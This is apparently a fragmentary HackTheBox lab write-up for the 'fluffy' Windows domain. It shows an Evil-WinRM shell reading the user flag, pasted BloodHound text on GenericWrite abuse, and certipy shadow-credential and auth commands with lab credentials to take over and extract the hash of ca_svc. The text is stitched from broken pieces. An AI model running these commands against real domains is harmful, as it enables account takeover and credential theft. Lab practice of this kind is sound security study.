 + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> cd ..
*Evil-WinRM* PS C:\Users\winrm_svc> cd Desktop
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ls
Directory: C:\Users\winrm_svc\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/20/2025   8:49 PM             34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> type user.txt
7c196f1ccf83d193a634337cfd0a3ba6
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::20c
IPv6 Address. . . . . . . . . . . : dead:beef::d807:14a8:2ffa:5fee
Link-local IPv6 Address . . . . . : fe80::12b7:408f:3270:ea72%3
IPv4 Address. . . . . . . . . . . : 10.10.11.69
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:27bf%3
10.10.10.2
*Evil-WinRM* PS C:\Users\winrm_svc\Desktop> whoami /all
USER INFORMATION
----------------
User Name        SID
================ =============================================
fluffy\winrm_svc S-1-5-21-497550768-2797716248-2627064577-1603
GROUP INFORMATION
-----------------
Group Name                                  Type             SID                                           Attributes
=========================================== ================ ============================================= ==================================================
Everyone                                    Well-known group S-1-1-0                                       Mandatory group, Enabled by default, Enabled group
more information under the AddKeyCredentialLink edge.
Alternatively, you can write to the "servicePrincipalNames" attribute and perform a targeted kerberoasting
the abuse section under the WriteSPN edge for more information.
https://bloodhound.specterops.io/resources/edges/generic-write
certipy shadow \
-u 'attacker@corp.local' -p 'Passw0rd!' \
-dc-ip '10.0.0.100' -account 'victim' \
auto
-account 'victim': The sAMAccountName of the target user or computer (for computer, use
certipy shadow \
-u 'p.agila@fluffy.htb' -p 'prometheusx-303' \
-dc-ip '10.10.11.69' -account 'ca_svc' \
add
# for extracting hash
certipy auth \
-dc-ip '10.10.11.69' -pfx 'ca_svc.pfx' \
-username 'ca_svc' -domain 'fluffy.htb'
WriteOwner
Object owners retain the ability to modify object descriptors, regardless of permissions on the
personal-notes